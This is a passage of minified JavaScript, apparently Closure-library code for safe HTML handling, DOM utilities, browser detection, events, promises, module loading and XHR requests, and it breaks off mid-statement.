var pe=/^[a-zA-Z0-9-]+$/,xe={action:!0,cite:!0,data:!0,formaction:!0,href:!0,manifest:!0,poster:!0,src:!0},qe={APPLET:!0,BASE:!0,EMBED:!0,IFRAME:!0,LINK:!0,MATH:!0,META:!0,OBJECT:!0,SCRIPT:!0,STYLE:!0,SVG:!0,TEMPLATE:!0},ye=ne("<!DOCTYPE html>",0),ve=new ke(w.trustedTypes&&w.trustedTypes.emptyHTML||"",0,je),ze=ne("<br>",0);function Ae(a,b,c){C(a);C(a);return ne(b,c||null)}function Be(a,b){C(a);C(a);b=(a=gd())?a.createScript(b):b;return new md(b,ld)}function Ce(a){var b=kd("Output of CSS sanitizer");C(b);C(b);return new Nd(a,Md)}function De(a,b){C(a);C(a);return sd(b)};function Ee(a,b){if(null!==a&&void 0!==a.tagName){if("script"===a.tagName.toLowerCase())throw Error("Use setTextContent with a SafeScript.");if(a.tagName.toLowerCase()===mb)throw Error("Use setTextContent with a SafeStyleSheet.");}b=b instanceof yc?Bc(b):le(b);a.innerHTML=b};function Fe(a){a=a.className;return typeof a===r&&a.match(/\S+/g)||[]}function Ge(a,b){var c=Fe(a);He(c,Array.prototype.slice.call(arguments,1));a.className=c.join(" ")}function Ie(a,b){var c=Fe(a);c=Je(c,Array.prototype.slice.call(arguments,1));a.className=c.join(" ")}function He(a,b){for(var c=0;c<b.length;c++)Qc(a,b[c])||a.push(b[c])}function Je(a,b){return a.filter(function(c){return!Qc(b,c)})}
function Ke(a,b,c){for(var d=Fe(a),e=!1,f=0;f<d.length;f++)d[f]==b&&(d.splice(f--,1),e=!0);e&&(d.push(c),a.className=d.join(" "))}function G(a,b){return Qc(Fe(a),b)};function Le(a){Le[" "](a);return a}Le[" "]=Ub;function Me(a,b){var c=Ne;return Object.prototype.hasOwnProperty.call(c,a)?c[a]:c[a]=b(a)};var Oe=E("Opera"),H=E("Trident")||E("MSIE"),Pe=E(ea),Qe=E("Gecko")&&!(-1!=de.toLowerCase().indexOf("webkit")&&!E(ea))&&!(E("Trident")||E("MSIE"))&&!E(ea),Re=-1!=de.toLowerCase().indexOf("webkit")&&!E(ea);function Se(){var a=w.document;return a?a.documentMode:void 0}var Te;
a:{var Ue="",Ve=function(){var a=de;if(Qe)return/rv:([^\);]+)(\)|;)/.exec(a);if(Pe)return/Edge\/([\d\.]+)/.exec(a);if(H)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(Re)return/WebKit\/(\S+)/.exec(a);if(Oe)return/(?:Version)[ \/]?(\S+)/.exec(a)}();Ve&&(Ue=Ve?Ve[1]:"");if(H){var We=Se();if(null!=We&&We>parseFloat(Ue)){Te=String(We);break a}}Te=Ue}var Xe=Te,Ne={};
function Ye(a){return Me(a,function(){for(var b=0,c=D(String(Xe)).split("."),d=D(String(a)).split("."),e=Math.max(c.length,d.length),f=0;0==b&&f<e;f++){var g=c[f]||"",h=d[f]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];h=/(\d*)(\D*)(.*)/.exec(h)||["","","",""];if(0==g[0].length&&0==h[0].length)break;b=Dd(0==g[1].length?0:parseInt(g[1],10),0==h[1].length?0:parseInt(h[1],10))||Dd(0==g[2].length,0==h[2].length)||Dd(g[2],h[2]);g=g[3];h=h[3]}while(0==b)}return 0<=b})}var Ze;
if(w.document&&H){var $e=Se();Ze=$e?$e:parseInt(Xe,10)||void 0}else Ze=void 0;var af=Ze;try{(new self.OffscreenCanvas(0,0)).getContext("2d")}catch(a){}var bf=H||Re;function cf(a){return function(){return a}}function df(){return null}function ef(a){return a};var ff=function(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}}(function(){var a=document.createElement(l),b=document.createElement(l);b.appendChild(document.createElement(l));a.appendChild(b);b=a.firstChild.firstChild;a.innerHTML=le(ve);return!b.parentElement});function gf(a,b){if(ff())for(;a.lastChild;)a.removeChild(a.lastChild);a.innerHTML=le(b)}function hf(a,b){a.src=qd(b);(b=te(a.ownerDocument&&a.ownerDocument.defaultView))&&a.setAttribute("nonce",b)}var jf=/^[\w+/_-]+[=]{0,2}$/;
function te(a){a=(a||w).document;return a.querySelector?(a=a.querySelector("script[nonce]"))&&(a=a.nonce||a.getAttribute("nonce"))&&jf.test(a)?a:"":""};function kf(a,b){this.x=void 0!==a?a:0;this.y=void 0!==b?b:0}kf.prototype.ceil=function(){this.x=Math.ceil(this.x);this.y=Math.ceil(this.y);return this};kf.prototype.floor=function(){this.x=Math.floor(this.x);this.y=Math.floor(this.y);return this};kf.prototype.round=function(){this.x=Math.round(this.x);this.y=Math.round(this.y);return this};function lf(a,b){this.width=a;this.height=b}t=lf.prototype;t.aspectRatio=function(){return this.width/this.height};t.la=function(){return!(this.width*this.height)};t.ceil=function(){this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};t.floor=function(){this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};t.round=function(){this.width=Math.round(this.width);this.height=Math.round(this.height);return this};var mf=String.prototype.repeat?function(a,b){return a.repeat(b)}:function(a,b){return Array(b+1).join(a)};function nf(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})}function of(a){return a.replace(RegExp("(^|[\\s]+)([a-z])","g"),function(b,c,d){return c+d.toUpperCase()})};function I(a){return pf(document,a)}function pf(a,b){return typeof b===r?a.getElementById(b):b}function qf(a,b){var c=b||document;return c.querySelectorAll&&c.querySelector?c.querySelectorAll("."+a):rf(document,"*",a,b)}function J(a,b){var c=b||document;if(c.getElementsByClassName)a=c.getElementsByClassName(a)[0];else{c=document;var d=b||c;a=d.querySelectorAll&&d.querySelector&&a?d.querySelector(a?"."+a:""):rf(c,"*",a,b)[0]||null}return a||null}
function rf(a,b,c,d){a=d||a;b=b&&"*"!=b?String(b).toUpperCase():"";if(a.querySelectorAll&&a.querySelector&&(b||c))return a.querySelectorAll(b+(c?"."+c:""));if(c&&a.getElementsByClassName){a=a.getElementsByClassName(c);if(b){d={};for(var e=0,f=0,g;g=a[f];f++)b==g.nodeName&&(d[e++]=g);d.length=e;return d}return a}a=a.getElementsByTagName(b||"*");if(c){d={};for(f=e=0;g=a[f];f++)b=g.className,typeof b.split==m&&Qc(b.split(/\s+/),c)&&(d[e++]=g);d.length=e;return d}return a}
function sf(a,b){Xc(b,function(c,d){c&&typeof c==q&&c.ma&&(c=c.ia());d==mb?a.style.cssText=c:"class"==d?a.className=c:"for"==d?a.htmlFor=c:tf.hasOwnProperty(d)?a.setAttribute(tf[d],c):ud(d,"aria-")||ud(d,"data-")?a.setAttribute(d,c):a[d]=c})}var tf={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};
function uf(a,b,c){return vf(document,arguments)}function vf(a,b){var c=b[1],d=wf(a,String(b[0]));c&&(typeof c===r?d.className=c:Array.isArray(c)?d.className=c.join(" "):sf(d,c));2<b.length&&xf(a,d,b);return d}
function xf(a,b,c){function d(h){h&&b.appendChild(typeof h===r?a.createTextNode(h):h)}for(var e=2;e<c.length;e++){var f=c[e];if(!Wb(f)||Xb(f)&&0<f.nodeType)d(f);else{a:{if(f&&typeof f.length==eb){if(Xb(f)){var g=typeof f.item==m||typeof f.item==r;break a}if(typeof f===m){g=typeof f.item==m;break a}}g=!1}Nc(g?Uc(f):f,d)}}}function wf(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function yf(a){for(var b;b=a.firstChild;)a.removeChild(b)}
function zf(a){return a&&a.parentNode?a.parentNode.removeChild(a):null}function Af(a){var b;if(bf&&!(H&&Ye("9")&&!Ye("10")&&w.SVGElement&&a instanceof w.SVGElement)&&(b=a.parentElement))return b;b=a.parentNode;return Xb(b)&&1==b.nodeType?b:null}
function Bf(a,b){if("textContent"in a)a.textContent=b;else if(3==a.nodeType)a.data=String(b);else if(a.firstChild&&3==a.firstChild.nodeType){for(;a.lastChild!=a.firstChild;)a.removeChild(a.lastChild);a.firstChild.data=String(b)}else yf(a),a.appendChild((9==a.nodeType?a:a.ownerDocument||a.document).createTextNode(String(b)))}var Cf={SCRIPT:1,STYLE:1,HEAD:1,IFRAME:1,OBJECT:1},Df={IMG:" ",BR:"\n"};
function Ef(a,b,c){if(!(a.nodeName in Cf))if(3==a.nodeType)c?b.push(String(a.nodeValue).replace(/(\r\n|\r|\n)/g,"")):b.push(a.nodeValue);else if(a.nodeName in Df)b.push(Df[a.nodeName]);else for(a=a.firstChild;a;)Ef(a,b,c),a=a.nextSibling}function Ff(a,b,c,d){if(!b&&!c)return null;var e=b?String(b).toUpperCase():null;return Gf(a,function(f){return(!e||f.nodeName==e)&&(!c||typeof f.className===r&&Qc(f.className.split(/\s+/),c))},d)}
function Gf(a,b,c){for(var d=0;a&&(null==c||d<=c);){if(b(a))return a;a=a.parentNode;d++}return null}function Hf(a){this.D=a||w.document||document}Hf.prototype.Wa=function(){return pf(this.D,void 0)};Hf.prototype.C=function(a,b,c){return vf(this.D,arguments)};function If(a,b){return wf(a.D,b)}Hf.prototype.appendChild=function(a,b){a.appendChild(b)};
Hf.prototype.contains=function(a,b){if(!a||!b)return!1;if(a.contains&&1==b.nodeType)return a==b||a.contains(b);if("undefined"!=typeof a.compareDocumentPosition)return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a};function Jf(){this.N=this.N;this.ga=this.ga}Jf.prototype.N=!1;Jf.prototype.isDisposed=function(){return this.N};Jf.prototype.va=function(){this.N||(this.N=!0,this.W())};Jf.prototype.W=function(){if(this.ga)for(;this.ga.length;)this.ga.shift()()};function Kf(a,b){this.type=a;this.currentTarget=this.target=b;this.defaultPrevented=this.La=!1}Kf.prototype.stopPropagation=function(){this.La=!0};Kf.prototype.preventDefault=function(){this.defaultPrevented=!0};var Lf=function(){if(!w.addEventListener||!Object.defineProperty)return!1;var a=!1,b=Object.defineProperty({},"passive",{get:function(){a=!0}});try{w.addEventListener("test",Ub,b),w.removeEventListener("test",Ub,b)}catch(c){}return a}();function Mf(a,b){Kf.call(this,a?a.type:"");this.relatedTarget=this.currentTarget=this.target=null;this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.offsetY=this.offsetX=0;this.key="";this.charCode=this.keyCode=0;this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.state=null;this.pointerId=0;this.pointerType="";this.C=null;a&&this.init(a,b)}A(Mf,Kf);var Nf={2:"touch",3:"pen",4:"mouse"};
Mf.prototype.init=function(a,b){var c=this.type=a.type,d=a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.currentTarget=b;if(b=a.relatedTarget){if(Qe){a:{try{Le(b.nodeName);var e=!0;break a}catch(f){}e=!1}e||(b=null)}}else"mouseover"==c?b=a.fromElement:"mouseout"==c&&(b=a.toElement);this.relatedTarget=b;d?(this.clientX=void 0!==d.clientX?d.clientX:d.pageX,this.clientY=void 0!==d.clientY?d.clientY:d.pageY,this.screenX=d.screenX||0,this.screenY=
d.screenY||0):(this.offsetX=Re||void 0!==a.offsetX?a.offsetX:a.layerX,this.offsetY=Re||void 0!==a.offsetY?a.offsetY:a.layerY,this.clientX=void 0!==a.clientX?a.clientX:a.pageX,this.clientY=void 0!==a.clientY?a.clientY:a.pageY,this.screenX=a.screenX||0,this.screenY=a.screenY||0);this.button=a.button;this.keyCode=a.keyCode||0;this.key=a.key||"";this.charCode=a.charCode||("keypress"==c?a.keyCode:0);this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.pointerId=
a.pointerId||0;this.pointerType=typeof a.pointerType===r?a.pointerType:Nf[a.pointerType]||"";this.state=a.state;this.C=a;a.defaultPrevented&&Mf.O.preventDefault.call(this)};Mf.prototype.stopPropagation=function(){Mf.O.stopPropagation.call(this);this.C.stopPropagation?this.C.stopPropagation():this.C.cancelBubble=!0};Mf.prototype.preventDefault=function(){Mf.O.preventDefault.call(this);var a=this.C;a.preventDefault?a.preventDefault():a.returnValue=!1};var Pf="closure_listenable_"+(1E6*Math.random()|0);function Qf(a){return!(!a||!a[Pf])};var Rf=0;function Sf(a,b,c,d,e){this.listener=a;this.proxy=null;this.src=b;this.type=c;this.capture=!!d;this.$a=e;this.key=++Rf;this.Ma=this.Ua=!1}function Tf(a){a.Ma=!0;a.listener=null;a.proxy=null;a.src=null;a.$a=null};function Uf(a){this.src=a;this.C={};this.D=0}Uf.prototype.add=function(a,b,c,d,e){var f=a.toString();a=this.C[f];a||(a=this.C[f]=[],this.D++);var g=Vf(a,b,d,e);-1<g?(b=a[g],c||(b.Ua=!1)):(b=new Sf(b,this.src,f,!!d,e),b.Ua=c,a.push(b));return b};function Wf(a,b){var c=b.type;if(!(c in a.C))return!1;var d=Sc(a.C[c],b);d&&(Tf(b),0==a.C[c].length&&(delete a.C[c],a.D--));return d}function Xf(a){var b=0,c;for(c in a.C){for(var d=a.C[c],e=0;e<d.length;e++)++b,Tf(d[e]);delete a.C[c];a.D--}}
function Yf(a,b,c,d,e){a=a.C[b.toString()];b=-1;a&&(b=Vf(a,c,d,e));return-1<b?a[b]:null}function Vf(a,b,c,d){for(var e=0;e<a.length;++e){var f=a[e];if(!f.Ma&&f.listener==b&&f.capture==!!c&&f.$a==d)return e}return-1};var Zf="closure_lm_"+(1E6*Math.random()|0),$f={},ag=0;function K(a,b,c,d,e){if(d&&d.once)return bg(a,b,c,d,e);if(Array.isArray(b)){for(var f=0;f<b.length;f++)K(a,b[f],c,d,e);return null}c=cg(c);Qf(a)?f=a.ea.add(String(b),c,!1,Xb(d)?!!d.capture:!!d,e):f=dg(a,b,c,!1,d,e);return f}
function dg(a,b,c,d,e,f){if(!b)throw Error("Invalid event type");var g=Xb(e)?!!e.capture:!!e,h=eg(a);h||(a[Zf]=h=new Uf(a));c=h.add(b,c,d,g,f);if(c.proxy)return c;d=fg();c.proxy=d;d.src=a;d.listener=c;if(a.addEventListener)Lf||(e=g),void 0===e&&(e=!1),a.addEventListener(b.toString(),d,e);else if(a.attachEvent)a.attachEvent(gg(b.toString()),d);else if(a.addListener&&a.removeListener)a.addListener(d);else throw Error("addEventListener and attachEvent are unavailable.");ag++;return c}
function fg(){function a(c){return b.call(a.src,a.listener,c)}var b=hg;return a}function bg(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++)bg(a,b[f],c,d,e);return null}c=cg(c);return Qf(a)?a.ea.add(String(b),c,!0,Xb(d)?!!d.capture:!!d,e):dg(a,b,c,!0,d,e)}
function ig(a,b,c,d,e){if(Array.isArray(b))for(var f=0;f<b.length;f++)ig(a,b[f],c,d,e);else d=Xb(d)?!!d.capture:!!d,c=cg(c),Qf(a)?(a=a.ea,b=String(b).toString(),b in a.C&&(f=a.C[b],c=Vf(f,c,d,e),-1<c&&(Tf(f[c]),Array.prototype.splice.call(f,c,1),0==f.length&&(delete a.C[b],a.D--)))):a&&(a=eg(a))&&(c=Yf(a,b,c,d,e))&&jg(c)}
function jg(a){if(typeof a===eb||!a||a.Ma)return!1;var b=a.src;if(Qf(b))return Wf(b.ea,a);var c=a.type,d=a.proxy;b.removeEventListener?b.removeEventListener(c,d,a.capture):b.detachEvent?b.detachEvent(gg(c),d):b.addListener&&b.removeListener&&b.removeListener(d);ag--;(c=eg(b))?(Wf(c,a),0==c.D&&(c.src=null,b[Zf]=null)):Tf(a);return!0}function kg(a){if(a)if(Qf(a))a.ea&&Xf(a.ea);else if(a=eg(a)){var b=0,c;for(c in a.C)for(var d=a.C[c].concat(),e=0;e<d.length;++e)jg(d[e])&&++b}}
function gg(a){return a in $f?$f[a]:$f[a]="on"+a}function hg(a,b){if(a.Ma)a=!0;else{b=new Mf(b,this);var c=a.listener,d=a.$a||a.src;a.Ua&&jg(a);a=c.call(d,b)}return a}function eg(a){a=a[Zf];return a instanceof Uf?a:null}var lg="__closure_events_fn_"+(1E9*Math.random()>>>0);function cg(a){if(typeof a===m)return a;a[lg]||(a[lg]=function(b){return a.handleEvent(b)});return a[lg]};function mg(a){Jf.call(this);this.D=a;this.C={}}A(mg,Jf);var ng=[];function og(a,b,c,d){Array.isArray(c)||(c&&(ng[0]=c.toString()),c=ng);for(var e=0;e<c.length;e++){var f=K(b,c[e],d||a.handleEvent,!1,a.D||a);if(!f)break;a.C[f.key]=f}}function pg(a,b,c,d,e,f){if(Array.isArray(c))for(var g=0;g<c.length;g++)pg(a,b,c[g],d,e,f);else d=d||a.handleEvent,e=Xb(e)?!!e.capture:!!e,f=f||a.D||a,d=cg(d),e=!!e,c=Qf(b)?Yf(b.ea,String(c),d,e,f):b?(b=eg(b))?Yf(b,c,d,e,f):null:null,c&&(jg(c),delete a.C[c.key])}
function qg(a){Xc(a.C,function(b,c){this.C.hasOwnProperty(c)&&jg(b)},a);a.C={}}mg.prototype.W=function(){mg.O.W.call(this);qg(this)};mg.prototype.handleEvent=function(){throw Error("EventHandler.handleEvent not implemented");};function M(){Jf.call(this);this.ea=new Uf(this);this.cd=this;this.wb=null}A(M,Jf);M.prototype[Pf]=!0;M.prototype.addEventListener=function(a,b,c,d){K(this,a,b,c,d)};M.prototype.removeEventListener=function(a,b,c,d){ig(this,a,b,c,d)};
M.prototype.dispatchEvent=function(a){var b=this.wb;if(b){var c=[];for(var d=1;b;b=b.wb)c.push(b),++d}b=this.cd;d=a.type||a;if(typeof a===r)a=new Kf(a,b);else if(a instanceof Kf)a.target=a.target||b;else{var e=a;a=new Kf(d,b);dd(a,e)}e=!0;if(c)for(var f=c.length-1;!a.La&&0<=f;f--){var g=a.currentTarget=c[f];e=rg(g,d,!0,a)&&e}a.La||(g=a.currentTarget=b,e=rg(g,d,!0,a)&&e,a.La||(e=rg(g,d,!1,a)&&e));if(c)for(f=0;!a.La&&f<c.length;f++)g=a.currentTarget=c[f],e=rg(g,d,!1,a)&&e;return e};
M.prototype.W=function(){M.O.W.call(this);this.ea&&Xf(this.ea);this.wb=null};function rg(a,b,c,d){b=a.ea.C[String(b)];if(!b)return!0;b=b.concat();for(var e=!0,f=0;f<b.length;++f){var g=b[f];if(g&&!g.Ma&&g.capture==c){var h=g.listener,k=g.$a||g.src;g.Ua&&Wf(a.ea,g);e=!1!==h.call(k,d)&&e}}return e&&!d.defaultPrevented};function sg(a,b){this.F=a;this.G=b;this.D=0;this.C=null}sg.prototype.get=function(){if(0<this.D){this.D--;var a=this.C;this.C=a.next;a.next=null}else a=this.F();return a};function tg(a,b){a.G(b);100>a.D&&(a.D++,b.next=a.C,a.C=b)};var ug;
function vg(){var a=w.MessageChannel;"undefined"===typeof a&&"undefined"!==typeof window&&window.postMessage&&window.addEventListener&&!E("Presto")&&(a=function(){var e=wf(document,"IFRAME");e.style.display=p;document.documentElement.appendChild(e);var f=e.contentWindow;e=f.document;e.open();e.close();var g="callImmediate"+Math.random(),h="file:"==f.location.protocol?"*":f.location.protocol+"//"+f.location.host;e=x(function(k){if(("*"==h||k.origin==h)&&k.data==g)this.port1.onmessage()},this);f.addEventListener("message",
e,!1);this.port1={};this.port2={postMessage:function(){f.postMessage(g,h)}}});if("undefined"!==typeof a&&!E("Trident")&&!E("MSIE")){var b=new a,c={},d=c;b.port1.onmessage=function(){if(void 0!==c.next){c=c.next;var e=c.Ub;c.Ub=null;e()}};return function(e){d.next={Ub:e};d=d.next;b.port2.postMessage(0)}}return function(e){w.setTimeout(e,0)}};function wg(a){w.setTimeout(function(){throw a;},0)};function xg(){this.D=this.C=null}xg.prototype.add=function(a,b){var c=yg.get();c.set(a,b);this.D?this.D.next=c:this.C=c;this.D=c};function zg(){var a=Ag,b=null;a.C&&(b=a.C,a.C=a.C.next,a.C||(a.D=null),b.next=null);return b}var yg=new sg(function(){return new Bg},function(a){return a.reset()});function Bg(){this.next=this.scope=this.C=null}Bg.prototype.set=function(a,b){this.C=a;this.scope=b;this.next=null};Bg.prototype.reset=function(){this.next=this.scope=this.C=null};function Cg(a,b){Dg||Eg();Fg||(Dg(),Fg=!0);Ag.add(a,b)}var Dg;function Eg(){if(w.Promise&&w.Promise.resolve){var a=w.Promise.resolve(void 0);Dg=function(){a.then(Gg)}}else Dg=function(){var b=Gg;typeof w.setImmediate!==m||w.Window&&w.Window.prototype&&!E(ea)&&w.Window.prototype.setImmediate==w.setImmediate?(ug||(ug=vg()),ug(b)):w.setImmediate(b)}}var Fg=!1,Ag=new xg;function Gg(){for(var a;a=zg();){try{a.C.call(a.scope)}catch(b){wg(b)}tg(yg,a)}Fg=!1};function Hg(a){Ig();return ne(a,null)}var Ig=Ub;function Jg(a){if(!a)return!1;try{return!!a.$goog_Thenable}catch(b){return!1}};function Kg(a){this.C=0;this.N=void 0;this.G=this.D=this.F=null;this.J=this.K=!1;if(a!=Ub)try{var b=this;a.call(void 0,function(c){Lg(b,2,c)},function(c){Lg(b,3,c)})}catch(c){Lg(this,3,c)}}function Mg(){this.next=this.F=this.D=this.G=this.C=null;this.J=!1}Mg.prototype.reset=function(){this.F=this.D=this.G=this.C=null;this.J=!1};var Ng=new sg(function(){return new Mg},function(a){a.reset()});function Og(a,b,c){var d=Ng.get();d.G=a;d.D=b;d.F=c;return d}
function Pg(){var a,b,c=new Kg(function(d,e){a=d;b=e});return new Qg(c,a,b)}Kg.prototype.then=function(a,b,c){return Rg(this,typeof a===m?a:null,typeof b===m?b:null,c)};Kg.prototype.$goog_Thenable=!0;Kg.prototype.cancel=function(a){if(0==this.C){var b=new Sg(a);Cg(function(){Tg(this,b)},this)}};
function Tg(a,b){if(0==a.C)if(a.F){var c=a.F;if(c.D){for(var d=0,e=null,f=null,g=c.D;g&&(g.J||(d++,g.C==a&&(e=g),!(e&&1<d)));g=g.next)e||(f=g);e&&(0==c.C&&1==d?Tg(c,b):(f?(d=f,d.next==c.G&&(c.G=d),d.next=d.next.next):Ug(c),Vg(c,e,3,b)))}a.F=null}else Lg(a,3,b)}function Wg(a,b){a.D||2!=a.C&&3!=a.C||Xg(a);a.G?a.G.next=b:a.D=b;a.G=b}
function Rg(a,b,c,d){var e=Og(null,null,null);e.C=new Kg(function(f,g){e.G=b?function(h){try{var k=b.call(d,h);f(k)}catch(n){g(n)}}:f;e.D=c?function(h){try{var k=c.call(d,h);void 0===k&&h instanceof Sg?g(h):f(k)}catch(n){g(n)}}:g});e.C.F=a;Wg(a,e);return e.C}Kg.prototype.R=function(a){this.C=0;Lg(this,2,a)};Kg.prototype.T=function(a){this.C=0;Lg(this,3,a)};
function Lg(a,b,c){if(0==a.C){a===c&&(b=3,c=new TypeError("Promise cannot resolve to itself"));a.C=1;a:{var d=c,e=a.R,f=a.T;if(d instanceof Kg){Wg(d,Og(e||Ub,f||null,a));var g=!0}else if(Jg(d))d.then(e,f,a),g=!0;else{if(Xb(d))try{var h=d.then;if(typeof h===m){Yg(d,h,e,f,a);g=!0;break a}}catch(k){f.call(a,k);g=!0;break a}g=!1}}g||(a.N=c,a.C=b,a.F=null,Xg(a),3!=b||c instanceof Sg||Zg(a,c))}}
function Yg(a,b,c,d,e){function f(k){h||(h=!0,d.call(e,k))}function g(k){h||(h=!0,c.call(e,k))}var h=!1;try{b.call(a,g,f)}catch(k){f(k)}}function Xg(a){a.K||(a.K=!0,Cg(a.M,a))}function Ug(a){var b=null;a.D&&(b=a.D,a.D=b.next,b.next=null);a.D||(a.G=null);return b}Kg.prototype.M=function(){for(var a;a=Ug(this);)Vg(this,a,this.C,this.N);this.K=!1};
function Vg(a,b,c,d){if(3==c&&b.D&&!b.J)for(;a&&a.J;a=a.F)a.J=!1;if(b.C)b.C.F=null,$g(b,c,d);else try{b.J?b.G.call(b.F):$g(b,c,d)}catch(e){ah.call(null,e)}tg(Ng,b)}function $g(a,b,c){2==b?a.G.call(a.F,c):a.D&&a.D.call(a.F,c)}function Zg(a,b){a.J=!0;Cg(function(){a.J&&ah.call(null,b)})}var ah=wg;function Sg(a){B.call(this,a)}A(Sg,B);Sg.prototype.name="cancel";function Qg(a,b,c){this.promise=a;this.D=b;this.C=c};function bh(a,b){M.call(this);this.D=a||1;this.C=b||w;this.F=x(this.Ld,this);this.G=Date.now()}A(bh,M);t=bh.prototype;t.Ha=!1;t.ka=null;t.setInterval=function(a){this.D=a;this.ka&&this.Ha?(this.stop(),this.start()):this.ka&&this.stop()};t.Ld=function(){if(this.Ha){var a=Date.now()-this.G;0<a&&a<.8*this.D?this.ka=this.C.setTimeout(this.F,this.D-a):(this.ka&&(this.C.clearTimeout(this.ka),this.ka=null),this.dispatchEvent("tick"),this.Ha&&(this.stop(),this.start()))}};
t.start=function(){this.Ha=!0;this.ka||(this.ka=this.C.setTimeout(this.F,this.D),this.G=Date.now())};t.stop=function(){this.Ha=!1;this.ka&&(this.C.clearTimeout(this.ka),this.ka=null)};t.W=function(){bh.O.W.call(this);this.stop();delete this.C};function ch(a,b,c){if(typeof a===m)c&&(a=x(a,c));else if(a&&typeof a.handleEvent==m)a=x(a.handleEvent,a);else throw Error("Invalid listener argument");return 2147483647<Number(b)?-1:w.setTimeout(a,b||0)};function dh(){this.K={};this.C={};this.F={};this.G=null;this.D=[]}Vb(dh);function eh(a){var b=dh.Xa(),c=b.K,d=b.C;d.lightbox?a(d.lightbox[1]):c.lightbox?c.lightbox.push([1,a]):(c.lightbox=[[1,a]],typeof b.G===r?fh(b,"lightbox"):b.D.push("lightbox"))}function gh(){return function(){var a=arguments;eh(function(b){b.apply(null,a)})}}dh.prototype.J=function(a,b){return a+"_"+b+".js"};function hh(a){eval(a)}
dh.prototype.init=function(a,b){z("__gjsload__",hh);this.G=a.replace(/\.js$/,"");b&&(this.J=b);this.D.forEach(function(c){fh(this,c)},this);Rc(this.D)};function fh(a,b){ch(function(){if(!this.C[b]){var c=this.J(this.G,b),d=$c(this.F,c);this.F[b]=c;d||(d=uf("SCRIPT",{type:ob}),Ig(),c=sd(c),hf(d,c),document.body.appendChild(d))}},0,a)};function ih(a){try{return w.JSON.parse(a)}catch(b){}a=String(a);if(/^\s*$/.test(a)?0:/^[\],:{}\s\u2028\u2029]*$/.test(a.replace(/\\["\\\/bfnrtu]/g,"@").replace(/(?:"[^"\\\n\r\u2028\u2029\x00-\x08\x0a-\x1f]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?)[\s\u2028\u2029]*(?=:|,|]|}|$)/g,"]").replace(/(?:^|:|,)(?:[\s\u2028\u2029]*\[)+/g,"")))try{return eval("("+a+")")}catch(b){}throw Error("Invalid JSON string: "+a);};function jh(){}jh.prototype.C=null;function kh(a){var b;(b=a.C)||(b={},lh(a)&&(b[0]=!0,b[1]=!0),b=a.C=b);return b};var mh;function nh(){}A(nh,jh);function oh(a){return(a=lh(a))?new ActiveXObject(a):new XMLHttpRequest}function lh(a){if(!a.D&&"undefined"==typeof XMLHttpRequest&&"undefined"!=typeof ActiveXObject){for(var b=["MSXML2.XMLHTTP.6.0","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"],c=0;c<b.length;c++){var d=b[c];try{return new ActiveXObject(d),a.D=d}catch(e){}}throw Error("Could not create ActiveXObject. ActiveX might be disabled, or MSXML might not be installed");}return a.D}mh=new nh;var ph=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$");function qh(a,b){if(a){a=a.split("&");for(var c=0;c<a.length;c++){var d=a[c].indexOf("="),e=null;if(0<=d){var f=a[c].substring(0,d);e=a[c].substring(d+1)}else f=a[c];b(f,e?decodeURIComponent(e.replace(/\+/g," ")):"")}}};function rh(a){M.call(this);this.headers=new Map;this.ca=a||null;this.D=!1;this.Y=this.C=null;this.Ea="";this.J=0;this.G=this.Da=this.T=this.ra=!1;this.R=0;this.X=null;this.M="";this.gb=this.K=!1}A(rh,M);var sh=/^https?$/i,th=["POST","PUT"],uh=[];function vh(a,b,c,d){var e=new rh;uh.push(e);b&&e.ea.add(Aa,b,!1,void 0,void 0);e.ea.add(gb,e.kd,!0,void 0,void 0);wh(e,a,c,d,void 0)}t=rh.prototype;t.kd=function(){this.va();Sc(uh,this)};t.ac=function(){return this.M};t.ec=function(){return this.K};
function wh(a,b,c,d,e){if(a.C)throw Error("[goog.net.XhrIo] Object is active with another request="+a.Ea+"; newUri="+b);c=c?c.toUpperCase():ha;a.Ea=b;a.J=0;a.ra=!1;a.D=!0;a.C=a.ca?oh(a.ca):oh(mh);a.Y=a.ca?kh(a.ca):kh(mh);a.C.onreadystatechange=x(a.hc,a);try{a.Da=!0,a.C.open(c,String(b),!0),a.Da=!1}catch(h){xh(a);return}b=d||"";d=new Map(a.headers);if(e)if(Object.getPrototypeOf(e)===Object.prototype)for(var f in e)d.set(f,e[f]);else if(typeof e.keys===m&&typeof e.get===m){f=Fb(e.keys());for(var g=
f.next();!g.done;g=f.next())g=g.value,d.set(g,e.get(g))}else throw Error("Unknown input type for opt_headers: "+String(e));e=Array.from(d.keys()).find(function(h){return"content-type"==h.toLowerCase()});f=w.FormData&&b instanceof w.FormData;!Qc(th,c)||e||f||d.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");c=Fb(d);for(e=c.next();!e.done;e=c.next())d=Fb(e.value),e=d.next().value,d=d.next().value,a.C.setRequestHeader(e,d);a.M&&(a.C.responseType=a.M);"withCredentials"in a.C&&a.C.withCredentials!==
